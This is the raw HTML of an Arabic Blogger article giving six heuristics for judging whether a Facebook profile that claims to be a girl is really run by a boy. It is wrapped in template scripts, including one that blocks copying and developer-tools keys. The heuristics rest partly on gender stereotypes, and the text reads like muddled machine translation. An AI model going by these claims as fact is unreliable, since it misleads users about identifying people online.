var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=a50b0da8-9f53-44bc-9df4-5195c08c4411' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=a50b0da8-9f53-44bc-9df4-5195c08c4411' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-three'></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
فيسبوك
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html'>
<span>
<i class='fas fa-file-alt'></i>
كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الجمعة، 29 يناير 2021' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w640-h404/facebook-695108_640.jpg' itemprop='image'/>
<a name='1440233704489552971'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' itemprop='url'/><meta content='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2021-01-29T04:04:00-08:00'><span class='updated'>يناير 29, 2021</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-1440233704489552971' itemprop='articleBody'>
<div class='body-content' id='post11440233704489552971'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/فيسبوك?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post21440233704489552971'><p>
<h2 style="text-align: center;"><span style="color: red;">&nbsp;كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد</span></h2><p>كما هو معلوم &#1548; فقد وصل عدد حسابات الفيسبوك الوهمية &#1548; كما أعلنته الشركة &#1548; إلى أكثر من 80 مليون حساب وهمي على فيسبوك &#1548; ومعظم هؤلاء يتم تجنيسهم بهوية أخرى لأشخاص آخرين &#1548; ولكن الظاهرة الأكثر انتشار&#1611;ا في الوطن العربي هو العدد الكبير من الحسابات التي تدعي أنها فتيات. في الوقت الحالي عندما تكون حسابات مزيفة &#1548; يفتحها الأطفال لأغراض عديدة &#1548; ويبقى السؤال &#1548; كيف تعرف ما إذا كان حساب Facebook هو بالفعل فتاة أو فتى يخون لأسباب سأذكرها أدناه&#1567;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/s640/facebook-695108_640.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد" border="0" data-original-height="403" data-original-width="640" height="404" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w640-h404-rw/facebook-695108_640.jpg" title="كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد</td></tr></tbody></table><br /><p><br /></p><p>في الواقع &#1548; من الصعب جد&#1611;ا الكشف عن هوية أي حساب &#1548; وقد أطلقت إدارة Facebook نفسها مؤخر&#1611;ا حملة لفرض حالة اسمك الحقيقي كإجراء لإزالة هذه الحسابات المزيفة &#1548; بل وحتى أغلقت العديد من الحسابات التي تطالب بالتحميل. لصورة تثبت الهوية الحقيقية لصاحب الحساب ولكن هذا القانون لم يستمر لأن الخاسر الأكبر هو الفيس بوك نفسه.</p><p><br /></p><p>&nbsp;لمعرفة ما إذا كان الحساب على Facebook خاص بفتاة أو فتى &#1548; هناك بعض البيانات التي يمكنك الوثوق بها والتي تشير إلى أن الشخص هو في الواقع فتاة أو فتى &#1548; وسأحاول ذكرها في هذا المنشور. اعتماد&#1611;ا على جزء من المعلومات &#1548; أستخدمها أولا&#1611; شخصي&#1611;ا وأركز عليها كلما أردت تحليل شخصية صاحب الحساب.</p><p><br /></p><h3 style="text-align: right;"><span style="color: red;">1- اصدقاء صاحب الحساب</span></h3><p>عادة&#1611; ما أركز شخصي&#1611;ا على هذه الحقيقة لأن الراعي هو الذي يحلل شخصية صاحب الحساب &#1548; لذلك يجب التركيز كثير&#1611;ا على التعليقات على المنشورات &#1548; لذلك إذا وجدت فتاة أخرى قامت بالتعليق على منشور مالك هذا الحساب من تريد معرفة هويته الجنسية &#1548; حاول تحليل التعليق أولا&#1611; &#1548; ثم حاول زيارة الملف الشخصي للمعلق وتحديد ما إذا كان ينتمي لنفس المدينة &#1548; على سبيل المثال &#1548; إذا كان لديهم صورة شخصية &#1548; وما إذا كانوا يتلقون تعليقات أيض&#1611;ا من الطرف الآخر الذي تريد معرفة هويته وحاولت تحليلها.</p><p><br /></p><h4 style="text-align: right;"><span style="color: red;">2 - عدد الأصدقاء في هذا الحساب</span></h4><p>إذا وجدت &#1548; على سبيل المثال &#1548; في هذا الحساب أكثر من 3000 صديق أو أقل &#1548; فاعلم أنه من المستبعد جد&#1611;ا أن يكون الحساب فتاة &#1548; لأنه من غير المعقول أن يكون للفتاة مثل هذا العدد الكبير من الأصدقاء &#1548; إلا في حالات نادرة جد&#1611;ا .</p><p><br /></p><h4 style="text-align: right;"><span style="color: red;">3 - تاريخ إنشاء الحساب</span></h4><p>إذا تلقيت طلب صداقة من فتاة ووجدت أن الحساب قد تم إنشاؤه قبل ساعات ويحتوي على عدد قليل من الأصدقاء &#1548; على سبيل المثال 10 أو 20 أو 30 صديق يمكنهم التواصل &#1548; إذ&#1611;ا يجب أن تتساءل عما إذا كان هو بالفعل حساب فتاة&#1567; من غير المحتمل جدا.</p><p><br /></p><h4 style="text-align: right;"><span style="color: red;">4 - صورة الحساب</span></h4><p>إذا وجدت صورة شبه عارية وكان هناك نوع من الإغراء لهذا الحساب &#1548; فعليك أن تعلم أنها طريقة لكسب العديد من الصداقات في وقت قصير لهذا الشاب الذي خان صورة فتاة &#1548; وفي حال رأيت صورة عادية &#1548; حاول معرفة ما إذا كانت لديها صور أخرى في الحساب &#1548; وإذا لم تتمكن من العثور عليها فتعلم أنها سرقتها من فتاة أخرى لتضعها على حسابها حتى يتسنى للجميع يمكن أن تكون مستعدة لذلك كان حساب&#1611;ا عادي&#1611;ا.</p><p><br /></p><h4 style="text-align: right;"><span style="color: red;">5- الرسائل التي تصلك من حساب الفتاة</span></h4><p>إذا تلقيت رسالة من حساب تدعي أنها فتاة وتسأل &#1548; على سبيل المثال &#1548; عن بعض الاهتمامات &#1548; مثل إرسال بطاقات إعادة شحن الهاتف &#1548; فاعلم أنها في الأساس لفتاة تتولى شخصية الفتاة.</p><h4 style="text-align: right;"><span style="color: red;">6 ---- قائمة بأصدقائها و أسلوبها بالتعبير</span></h4><p>إذا وجدت حساب&#1611;ا بقائمة الأصدقاء مفتوح&#1611;ا للجميع &#1548; أي بدون خصوصية &#1548; يمكنك تسجيل الدخول لمشاهدة صورها وجدارها حتى عندما لا تكون صديقتك &#1548; فهي من بين العلامات التي قد تشير إلى أن الحساب يمكن أن يكون لصبي وليس لفتاة &#1548; فبالإضافة إلى تعبيرها &#1548; قد تجد منشورات لها على سبيل المثال &#1548; مثل هذا: مرحب&#1611;ا .. أو مجموعة &#1548; قمت بإدخال حساب جديد على Facebook. أرسل لي طلبات مرحبا ... هل يمكنني مقابلة شباب وبنات ... إلخ. هذه الأساليب تتطلب اليقين أن الحساب ليس لفتاة&#1567;</p><p><br /></p><p><b><span style="color: red;">الخلاصة:</span></b> ما يجب على الجميع معرفته هو أن Facebook أصبح فور&#1611;ا ركيزة حقيقية لصالح الزوار وتشكيل قاعدة ضخمة للاستثمار في الفوائد المادية &#1548; وفي إطار الإطار الذي ينظم سياسة Facebook &#1548; يمكن لأي شخص تحويل ملفه الشخصي إلى صفحة ولهذا السبب يستغل بعض الأشخاص هذه البيانات لكسب أصدقاء ومتابعين بأولوفيتاس &#1548; بعد أن أصبحوا معجبين بالصفحة التي كان أصلها قصة فتاة يلعبها شاب ذكي يعرف كيف يصطاد الخراف بسهولة.</p>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post11440233704489552971");
                                var obj1=document.getElementById("post21440233704489552971");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83' rel='tag' title='فيسبوك'>فيسبوك</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html&text=كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد%20-%20https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html&description=كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
